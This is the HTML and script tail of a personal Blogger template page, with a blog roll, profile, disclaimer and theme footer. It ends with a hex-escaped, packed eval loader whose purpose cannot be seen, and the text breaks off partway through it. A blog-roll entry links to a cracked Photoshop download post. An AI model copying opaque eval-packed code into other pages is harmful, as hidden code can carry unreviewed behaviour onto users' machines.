<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sb-FBYSfD-dtNKlm_fWvvh2YtfFlhRw7yXtuiBBkpo70sNLkDjYh5f9pDgjia4ol2yl-kUMXC53m96qCxfS5ZQqwri4rd1T5xrhU3HQ0o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hayleyong84.blogspot.com/' target='_blank'>
.::Hayley and herself::.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hayleyong84.blogspot.com/2018/08/thank-you-good-bye.html' target='_blank'>
Thank you, good bye!
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugZ5BEdnjQS_8klvfm9c4e9afthnRYsekSc229Cxt_xPwauiGQSuQEUox9NKCEGwmDY1s2ot6xIukuUFjmbrr8ZxpWk7GuKnHMngD8dA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blisspeace.blogspot.com/' target='_blank'>
.....times of refreshing.....</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
Volcano Ramen ...
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzFOSXwHTkFSFAtPFpQcqODC00B_5b889XiQrRPhvxZ-kNhnY2ZqL_cWBee0dWMcM_wieDW_nMLfZkiNGmoqePw0emZPs-DwIynGtHTx6JQ0zuJg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wenn-experiences.blogspot.com/' target='_blank'>
Experiences</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://wenn-experiences.blogspot.com/2017/11/sikh-templepunjabi-culture.html' target='_blank'>
Sikh Temple/Punjabi Culture
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vufjtHmimovvLhyxhnzhcEeebY6w3Lcbxf_QbefAR4t0PIcCAdir-eyc5y-Ldyu7mHlKxRDx8gTD5sWqKyqKax4P8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.cquek.com/' target='_blank'>
CQUEK</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.cquek.com/2017/06/adobe-photoshop-cs6-crack-for-windows.html' target='_blank'>
Adobe Photoshop CS6 crack for Windows
</a>
</span>
<div class='item-time'>
8 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUNGQFy8dqMQNU3klCur2L3jYM5Pk_DzUqKDNFxD58XG_BbwUtvs3QWLSoFmR7bnoC66dt6HdvuMK7U3BA2GJTuy0rKO961rX8eS4v8qKFCkJ6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glittergoldust.blogspot.com/' target='_blank'>
Breathe a little...Slow down...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glittergoldust.blogspot.com/2016/09/hello.html' target='_blank'>
Hello
</a>
</span>
<div class='item-time'>
9 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14077277168519458783'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s220/image.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ChrisAu
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14077277168519458783' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">No </span></span><span style="font-style: italic;font-size:x-small;" ><span style="font-family:inherit;">responsibility   can be accepted by the blog author for any damages  resulting from the   misuse of this information in the blog. If therapy or medical  advice is required,   the service of the appropriate practitioner should  be sought.<br/>The   author makes no representations or warranties with respect to the    accuracy or completeness of the contents of the information contained    on this blog and specifically disclaims all warranties, including    without limitation any implied warranties of fitness for a particular    purpose.</span></span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='http://blisspeace.blogspot.com/2017/12/china-trip-2017-macau.html'>China Trip 2017 - Macau....</a></h3>
<p>
The last time I went to China was two years ago where I toured the Jiangnam area which consisted of cities like Hangzhou, Wuxi, Suzhou, Nanj...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIi-DNeNAhhrz_cOgJa1zxnE3nlJvpCdWXkVNo64giOk2Bn-KvFct9uBH75YOv2W8h43q-uwMlXUUYXraqLtP6MsPHFLhb_KsKQqEd6cub1OWVNHhq55CqEj-JkrtFyfutaLhrUvzv3Js/s1600/Venetian.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5232759223373390396?po\x3d6164285216489905866\x26origin\x3dhttp://blisspeace.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5232759223373390396?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://blisspeace.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (A)'></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5